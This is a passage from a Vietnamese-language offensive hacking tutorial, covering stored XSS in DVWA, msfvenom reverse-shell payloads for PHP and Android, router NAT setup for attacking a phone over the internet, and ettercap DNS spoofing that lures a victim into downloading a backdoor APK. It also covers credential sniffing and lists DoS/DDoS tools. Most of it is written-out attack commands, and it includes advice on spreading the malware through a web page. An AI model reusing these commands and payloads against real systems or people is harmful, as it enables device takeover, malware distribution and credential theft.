

## 4 Khai thác lỗ hổng XSS store

**Bước 1**: tạo một con shell php bằng câu lệnh:

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.50.128 lport=4444 -f raw > /root/Desktop/shell.php

trong đó LHOST: IP máy kali nếu hack trong LAN, hack ngoài internet IP router.

LPORT: 4444 port được NAT trong router

**Bước 2**: chạy exploit/multi/handler

msf > use exploit/multi/handler

msf exploit(handler) > set payload php/meterpreter/reverse_tcp

msf exploit(handler) > set lhost 192.168.50.128

msf exploit(handler) > set lport 4444

msf exploit(handler) > exploit

**Bước 3**: upload shell.php vừa tạo ở trên.

**Bước 4**: copy đoạn code javascript sau vào để thực thi script:

<script>window.location="http://192.168.50.133/dvwa/*hackable/uploads/shell.php*"</script>



Lưu ý nhớ chỉnh maxlength trong khung là 500 càng dài càng tốt.

Trong đó 192.168.50.133 là IP của victim cụ thể là dvwa và đường dẫn đến con shell vừa up lến. Chạy thử sẽ ra kết quả sau:



## 5 Hướng dẫn tấn công ngoài internet với Kali linux

### 5.1 Điều kiện cần:

* 1 ip public
* Đã NAT port trên router: cụ thể là port 80 để chạy webserver, và port mà kali linux sử dụng để lắng nghe (của mình là port 3333)

### 5.2 Cách kiểm tra IP là public hay không

Truy cập trang: <https://whatismyipaddress.com/>

Và xem trong router nếu IP giống nhau đó là IP public và có thể NAT port được. Nếu không giống thì gọi tổng đài nhà mạng đổi thành IP public.



### 5.3 Các port đã NAT trong router:



Trên hình là mình NAT port 80 để làm webserver trên kali linux và port 3333 để chạy multi/handler. Còn RDP là port mình nat test thử. IP=192.168.1.117 là IP con máy ảo Kali linux của mình (các bạn nhớ để card mạng trong Vmware ở chế độ Bridged – để sử dụng máy ảo kali như máy thật nhé).

### 5.4 Lab tấn công ngoài internet

Victim là 1 máy điện thoại android (sử dụng mạng 3G/4G)

Attacker: Kali linux (sử dụng mạng router nhà đi ra internet)

**Bước 1**: tạo backdoor

msfvenom -p android/meterpreter/reverse_tcp --platform android LHOST=IP_PUBLIC LPORT=3333 -o /root/Desktop/backdoor.apk

trong đó LHOST là IP public của router nhà bạn.

LORT: Là port bạn nat trong router ở trên hình mình đã làm dùng để lắng nghe.

**Bước 2**: Truyền backdoor tới victim bằng đường web.

Để backdoor trong đường dẫn /var/www/html/nam ở máy Kali linux

Trong đó nam là thư mục chứa Backdoor.

Mở terminal kali chạy lệnh service apache2 start

Ở máy victim, truy cập bằng IP public mà kali linux kết nối ra internet:



Tải backdoor.apk về máy victim và chạy thử.

**Bước 3**: chạy thử backdoor để có phiên meterpreter

Trên máy Kali linux chạy multi/handler trước sau đó chạy backdoor để có phiên.

use exploit/multi/handler

set payload android/meterpreter/reverse_tcp

set lhost 0.0.0.0

set lport 3333

run



Như hình trên là mình đã khai thác máy victim (android) qua internet thành công.

Ghi chú: để phát tán mã độc chúng ta có thể tạo một file index.html rồi để link mã độc vào. Sau đó bỏ file index.html vào thư mục /var/html/www

### 5.5 Ngrok và tấn công ngoài internet

Nếu bạn không biết NAT port trên router thì có thể tham khảo bài viết sau để biết cách cấu hình tấn công ngoài internet với ngrok.

<https://www.thekalitools.com/2017/10/ngrok-port-forward-tan-cong-ngoai-internet.html>

# Chương 4 SNIFFER

Sniffer là quá trình chuyển hướng dữ liệu từ máy nạn nhân qua máy attacker.

Sniffer chỉ thực hiện được trong môi trường mạng nội bộ.

## 1 Sniffer DNS Spoofing

Là giả mạo địa chỉ DNS để lừa nạn nhân click vào link nhiễm mã độc.

**Bước 1**: Sử dụng lệnh: locate etter.dns để xem đường dẫn file ***/etc/ettercap/etter.dns***

Mở file etter.dns bằng leafpad: leafpad /etc/ettercap/etter.dns để chỉnh sửa một chút:

athena.edu.vn A 192.168.50.138

athena.edu.vn PTR 192.168.50.138

A: có nghĩa là phân giải athena.edu.vn thành IP kali 192.168.50.138

PTR là phân giải nghịch 192.168.50.138 thành athena.edu.vn

**Bước 2**: Start dịch vụ webserver bằng lệnh service apache2 start

**Bước 3**: chạy ettercap bằng lệnh sau:

ettercap -T -q -M arp:remote -P dns_spoof -i eth0 //192.168.50.129/ ///

-T: Text mode

-q: quiet

-M: Man in the midle

-i: interface

-P: su dung plugin, ta dang su dung dns_spoof

192.168.50.129: là IP victim ta muốn sniffer



Nếu xuất hiện 2 group như hình là chạy đúng

**Bước 4**: chỉnh sửa file index.html như sau:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Apache2 Debian Default Page: It works</title>

</head>

<body>

*<div> <a href="http://192.168.50.138/nam/backdoor.apk">Setup link</a>* </div>

</body>

</html>

**Bước 5**: Bây giờ khi victim nhập vào trình duyệt athena.edu.vn thì nó sẽ chuyển hướng qua máy Kali như hình là thành công. Và nạn nhân sẽ tải backdoor về.



## 2 Sniffer MD5 password

Là cách thức thu thập được username và mã băm password rồi dùng burpsuite sử dụng thông tin sniffer được để có được phiên đăng nhập.

Bước 1 sniffer để chuyển luồng data sang máy Kali linux

ettercap -T -q -M arp:remote -i eth0 //192.168.50.129/ ///

Bước 2 sử dụng wireshark để bắt gói tin.

Bước 3 dùng BurpSuite để đăng nhập với thông tin có được

# Chương 5 DOS/DDOS

1 Ping-of-Dealth

2 DOS-SYN-FLOOD

3 SOCKSTRESS-DOS

4 DoS-Slowloris

5 DOS MS12-020

6 DOS MS15-034

7 UFONet tool DDOS

Link tải: <https://ufonet.03c8.net/>

Phiên bản mới nhất là 1.4.1 dùng lệnh sau để chạy: python3 ufonet –gui

<https://null-byte.wonderhowto.com/how-to/use-ufonet-0174158/>

Mục lục

Chương 1 Hacking with Metasploit 1

1 Victim là windows 1

2 Download/upload tập tin thư mục 1

3 KEYLOGGER WITH METASPLOIT 3

4 Chạy backdoor/trojan trên vicim 3

5 PERSISTENT BACKDOORS 4

6 Victim là Linux 5

7 PRIVILEGE ESCALATION 6

7.1 Bypass UAC 6

8 Leo thang đặc quyền trong domain 8

9 Crack password hệ thống linux 12

9.1 Sơ lược về tập tin Passwd & Shadow 12

9.2 Crack password với Johnny 13

Chương 2 Khai thác các dịch vụ trong Metasploitable 2 15

1 Quét cổng với công cụ Nmap 15

2 Khai thác cổng 21: FTP 16

3 Khai thác port 22 SSH 17

4 Khai thác port 23 TELNET 18

5 Khai thác port 139 và 445 (Samba) 20

6 Khai thác port 8080 (Java) 20

7 Khai thác port 5432 (Postgres) 21

8 Khai thác Port 6667 (UnrealIRCD) 22

9 Khai thác port 36255 22

10 Khai thác đăng nhập từ xa (Remote Login) 23

11 Exploiting Distributed Ruby Remote Code Execution (8787) 24

12Bindshell Exploitation 25

13 Exploiting Port 5900 (VNC) 26

14 Khai thác Port 8180 (Apache Tomcat) 27

Chương 3 Web Penetration Testing 29

1 Giới thiệu 29

2 Hack File upload Vulnerability in DVWA (Bypass All Security) 30

2.1 Bypass Low Level Security 30

2.2 Bypass Medium Level Security 32

2.3 Bypass High Level Security 36

3 Khai thác lỗ hổng Command Execution trong DVWA 37

4 Khai thác lỗ hổng XSS store 39

5 Hướng dẫn tấn công ngoài internet với Kali linux 41

5.1 Điều kiện cần: 41

5.2 Cách kiểm tra IP là public hay không 41

5.3 Các port đã NAT trong router: 41

5.4 Lab tấn công ngoài internet 41

5.5 Ngrok và tấn công ngoài internet 43

Chương 4 SNIFFER 44

1 Sniffer DNS Spoofing 44

2 Sniffer MD5 password 46

Chương 5 DOS/DDOS 46